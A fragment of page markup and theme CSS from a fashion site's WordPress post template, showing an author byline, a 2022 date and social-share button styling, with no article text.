        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20"
                    class="post-20 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:none}@media (max-width:767px){.tdi_56,.tdi_56 .tdc-columns{flex-direction:column-reverse}}.tdi_56{margin-bottom:100px!important;padding-top:80px!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{margin-bottom:60px!important;padding-top:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:80px!important;padding-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:60px!important;padding-top:60px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:30%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}.tdi_60{margin-right:0px!important;margin-left:0px!important;padding-top:9px!important;padding-bottom:9px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_60 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-right:-24px!important;margin-bottom:0px!important;margin-left:-24px!important}@media (max-width:767px){.tdi_63{margin-right:0px!important;margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:-12px!important;margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-left:-20px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_63 .tdb-author-name-wrap{align-items:baseline}.tdi_63 .tdb-author-by{margin-right:10px;font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_63 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .tdb-author-name{color:#000;font-family:Raleway!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-author-by{font-size:11px!important}.tdi_63 .tdb-author-name{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Author:</span> <a class="tdb-author-name" href="https://dfashion123.com/author/gugun/" data-wpel-link="internal">Raden Gugun</a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}.tdi_65{margin-right:0px!important;margin-left:0px!important;padding-top:9px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:10px!important;margin-left:-24px!important;padding-top:5px!important}@media (max-width:767px){.tdi_68{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-left:-20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_68{text-align:left!important}.tdi_68 .tdm-descr{color:#000000;font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_69{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-top:-5px!important;display:inline-block!important}}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_69 svg{width:14px}.tdi_69 .tdb-date-icon{margin-right:5px}.tdi_69{font-family:Raleway!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-04T14:07:50+07:00">July 4, 2022</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-top:8px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:-7px!important;margin-right:5px!important;margin-left:-24px!important}@media (max-width:767px){.tdi_74{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-left:-20px!important}}</style>
<style>.tdi_74{text-align:left!important}.tdi_74 .tdm-descr{color:#000000;font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Share:</p></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}@media(min-width:1141px){.tdi_75{display:inline-block!important}}@media (max-width:767px){.tdi_75{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_75 .td-post-sharing-visible{align-items:flex-start}.tdi_75 .td-social-expand-tabs-icon,.tdi_75 .td-icon-share{color:#cc8d4f}.tdi_75 .td-social-share-text .td-social-but-text{color:#cc8d4f}.tdi_75 .td-social-handler .td-social-but-text:before{background-color:#cc8d4f}.tdi_75 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_75 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_75 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_75 .td-social-network .td-social-but-icon i{color:#000000}.tdi_75 .td-ps-bg .td-social-network div,.tdi_75 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_75 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_75 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_75 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk 